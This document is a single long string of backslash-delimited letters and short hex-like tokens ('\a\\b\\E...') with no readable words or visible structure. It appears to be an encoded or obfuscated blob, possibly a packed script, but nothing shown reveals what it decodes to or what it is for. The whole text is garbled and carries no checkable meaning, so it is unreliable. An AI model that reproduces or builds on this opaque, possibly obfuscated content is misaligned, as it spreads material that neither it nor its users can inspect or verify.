\a\\n\\a\\t\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\b\\Y\\a\\b\\b\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\p\\a\\m\\a\\c\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\r\\a\\f\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\n\\a\\b\\s\\a\\h\\a\\g\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\z\\a\\f\\a\\h\\a\\p\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\q\\a\\u\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\k\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\r\\a\\b\\w\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\e\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\e\\a\\n\\a\\b\\c\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\n\\a\\b\\1a\\a\\d\\a\\n\\a\\D\\a\\e\\a\\g\\a\\d\\a\\n\\a\\D\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\Y\\a\\S\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\12\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\z\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\q\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\k\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\15\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\d\\a\\i\\a\\b\\r\\a\\i\\a\\b\\h\\a\\i\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\N\\a\\b\\c\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\U\\a\\m\\a\\N\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\h\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\n\\a\\n\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\e\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\O\\a\\f\\a\\g\\a\\C\\a\\b\\11\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\13\\a\\f\\a\\g\\a\\d\\a\\n\\a\\J\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\N\\a\\H\\a\\f\\a\\B\\a\\n\\a\\n\\a\\P\\a\\S\\a\\C\\a\\x\\a\\N\\a\\b\\b\\a\\g\\a\\v\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\C\\a\\g\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\D\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\b\\Y\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\l\\a\\f\\a\\B\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\v\\a\\P\\a\\e\\a\\15\\a\\e\\a\\x\\a\\n\\a\\b\\11\\a\\P\\a\\n\\a\\b\\f\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\t\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\M\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\V\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\M\\a\\g\\a\\B\\a\\V\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\t\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\M\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\M\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\V\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\12\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\V\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\16\\a\\f\\a\\e\\a\\N\\a\\19\\a\\e\\a\\x\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\t\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\Z\\a\\i\\a\\t\\a\\x\\a\\d\\a\\c\\a\\b\\j\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\n\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\x\\a\\n\\a\\q\\a\\u\\a\\h\\a\\b\\B\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\h\\a\\u\\a\\N\\a\\I\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\F\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\l\\a\\b\\1a\\a\\j\\a\\c\\a\\b\\r\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\F\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\k\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\n\\a\\b\\18\\a\\v\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\w\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\s\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\H\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\N\\a\\b\\o\\a\\P\\a\\n\\a\\b\\l\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\n\\a\\t\\a\\v\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\l\\a\\b\\k\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\n\\a\\b\\u\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\E\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\x\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\q\\a\\j\\a\\h\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\Y\\a\\m\\a\\N\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\C\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\r\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\c\\a\\t\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\b\\T\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o